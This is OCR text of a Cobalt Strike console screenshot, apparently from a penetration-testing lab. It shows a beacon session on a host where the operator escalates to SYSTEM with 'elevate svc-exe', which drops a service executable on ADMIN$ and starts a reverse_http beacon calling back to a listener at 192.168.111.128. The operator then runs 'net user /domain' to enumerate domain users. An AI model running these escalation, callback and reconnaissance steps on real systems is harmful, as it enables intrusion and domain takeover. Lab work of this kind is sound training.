 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.111.80 10.10.10.80 test de1ay * WEB
192.168.111.80 10.10.10.80 test SYSTEM * WEB
Event Log X Listeners X Beacon 10.10.10.80@3880 X
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:88
(\\127.0.0.1\ADMIN$\a6fa653.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service a6fa653 on .
beacon> net user /domain